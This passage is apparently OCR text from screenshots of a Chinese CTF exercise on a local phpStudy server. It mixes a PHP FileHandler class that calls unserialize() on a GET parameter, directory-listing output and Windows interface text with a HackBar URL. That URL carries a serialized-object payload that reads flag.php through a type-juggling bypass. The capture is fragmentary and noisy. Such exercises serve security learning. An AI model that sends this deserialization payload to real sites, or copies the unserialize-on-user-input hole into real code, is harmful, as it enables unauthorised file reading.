 if (isset($this->filename)) {
var_dump(scandir('.'));
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if ($this->op === "2") {
$this->op = "1";
}
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for ($i = 0; $i < strlen($s); $i++) {
if (!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125)) {
return false;
}
}
return true;
}
if (isset($_GET{'str'})) {
$str = (string) $_GET['str'];
if (is_valid($str)) {
$obj = unserialize($str);
}
} array(41) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(13) "deplister.exe" [3]
string(11) "icuin60.dll" [10]=> string(11) "icuio60.dll" [11]=> string(11) "icutu60.dll"
string(9) "libpq.dll" [18]=> string(11) "libsasl.dll" [19]=> string(13) "libsodium.dll" [2
string(13) "phar.phar.bat" [26]=> string(16) "pharcommand.phar" [27]=> string(11)
development" [33]=> string(18) "php.ini-production" [34]=> string(8) "php7.dll" [35
"sasl2" [40]=> string(12) "snapshot.txt" }
Warning: file_get_contents(flag.php): failed to open stream: No such file or directory in D:\phpStudy\PHPTutorial\WWW\wang\index.php on line
phpStudy 2018 PHP-7.2.10-NTS
运行状态
Apache:
MySQL:
phpStudy 启停
启动 停止 重启
提示信息
Apache正在停止... 20:16
MySQL正在停止... 20:16
正在重启进程... 20:16
Apache已经停止... 20:16
MySQL已经停止... 20:16
Apache已经启动... 20:16
MySql停止进程... 20:16
打开工具箱 快捷
php-7.2.1-nts
文件 主页 共享 查看
固定到快速访问
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 DATA (D:) phpStudy PHPTutorial php php-7.2.1-nts
桌面
OneDrive
WPS网盘
此电脑
3D 对象
Downloads
视频
图片
文档
音乐
桌面
Windows (C:)
DATA (D:)
DATA (E:)
网络
名称 修改日期 类型 大小
dev 2019/12/12 15:54 文件夹
ext 2019/12/12 21:03 文件夹
extras 2019/10/7 9:14 文件夹
lib 2019/10/7 9:14 文件夹
sasl2 2019/12/12 15:55 文件夹
deplister.exe 2018/1/4 4:55 应用程序 95 KB
glib-2.dll 2018/1/4 4:55 应用程序扩展 1,167 KB
gmodule-2.dll 2018/1/4 4:55 应用程序扩展 15 KB
icudt60.dll 2018/1/4 4:55 应用程序扩展 26,196 KB
icuin60.dll 2018/1/4 4:55 应用程序扩展 1,946 KB
icuio60.dll 2018/1/4 4:55 应用程序扩展 42 KB
icutu60.dll 2018/1/4 4:55 应用程序扩展 172 KB
icuuc60.dll 2018/1/4 4:55 应用程序扩展 1,269 KB
install.txt 2018/1/4 4:55 文本文档 78 KB
libcrypto-1_1.dll 2018/1/4 4:55 应用程序扩展 2,177 KB
libenchant.dll 2018/1/4 4:55 应用程序扩展 35 KB
libpq.dll 2018/1/4 4:55 应用程序扩展 151 KB
libsasl.dll 2018/1/4 4:55 应用程序扩展 81 KB
39 个项目
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/wang/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}